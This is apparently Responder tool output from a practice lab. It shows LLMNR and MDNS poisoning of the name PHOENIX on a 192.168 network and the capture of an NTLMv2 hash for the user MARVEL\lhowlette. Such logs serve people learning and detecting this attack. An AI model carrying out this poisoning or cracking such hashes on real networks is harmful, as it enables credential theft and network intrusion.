 [*] [MDNS] Poisoned answer sent to fe80::a027:8982:67ba:b490 for name PHOENIX.local
[*] [LLMNR]  Poisoned answer sent to fe80::a027:8982:67ba:b490 for name PHOENIX
[*] [DHCP] Acknowledged DHCP Discover for IP: 0.0.0.0, Req IP: 192.168.247.134, MAC: 00:0C:29:02:17:E4
[*] [DHCP] Acknowledged DHCP Request for IP: 0.0.0.0, Req IP: 192.168.247.134, MAC: 00:0C:29:02:17:E4
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.247.134 for name PHOENIX.local
[*] [MDNS] Poisoned answer sent to fe80::a027:8982:67ba:b490 for name PHOENIX.local
[*] [LLMNR]  Poisoned answer sent to ::ffff:192.168.247.134 for name PHOENIX
[*] [LLMNR]  Poisoned answer sent to fe80::a027:8982:67ba:b490 for name PHOENIX
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.247.134 for name PHOENIX.local
[*] [MDNS] Poisoned answer sent to fe80::a027:8982:67ba:b490 for name PHOENIX.local
[*] [LLMNR]  Poisoned answer sent to fe80::a027:8982:67ba:b490 for name PHOENIX
[*] [LLMNR]  Poisoned answer sent to ::ffff:192.168.247.134 for name PHOENIX
[SMB] NTLMv2-SSP Client   : ::ffff:192.168.247.135
[SMB] NTLMv2-SSP Username : MARVEL\lhowlette
[SMB] NTLMv2-SSP Hash     : lhowlette::MARVEL:7a23b202291ab24f:9468164C2DDFDF661E5430132C931AEB:010100000000000000D95AEB2A22D8012A
B1AA1C82D296EB0000000002000800390050003300320001001E00570049004E002D00370031004C00420039004D004B004A0059005300430004003400570049004E
4E002D00370031004C00420039004D004B004A005900530043002E0039005000330032002E004C004F00430041004C000300140039005000330032002E004C004F
00430041004C000500140039005000330032002E004C004F00430041004C000700080000D95AEB2A22D80106000400020000000800300030000000000000000100
00000020000015730DB303AC970B0160DF4DC4420B605056A3B05E02303FD934BD6C9E534E120A0010000000000000000000000000000000000009002800630069
00660073002F003100390032002E003100360038002E003200340037002E003100320038000000000000000000